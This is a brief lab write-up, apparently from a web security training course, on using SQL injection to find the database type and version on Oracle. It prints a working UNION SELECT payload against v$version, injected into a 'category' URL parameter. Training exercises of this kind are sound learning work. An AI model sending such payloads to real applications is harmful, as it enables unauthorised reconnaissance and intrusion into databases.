Lab 3: SQL injection attack, querying the database type and version on Oracle

**Lab 3: SQL injection attack, querying the database type and version on Oracle**

**Overview**  
This lab demonstrates how to determine the underlying database type and version when Oracle is in use.

**Key Concepts Covered**

* Oracle-specific syntax (v$version)
* Using UNION SELECT to pull banner/version details

**Hands-On Practical**  
Injected payload into the category parameter:

GET /filter?category=1'+UNION+SELECT+banner,null+FROM+v$version-- HTTP/2





This returned Oracle version details from the database.

**Completion**

* Difficulty: Medium
* Status: Completed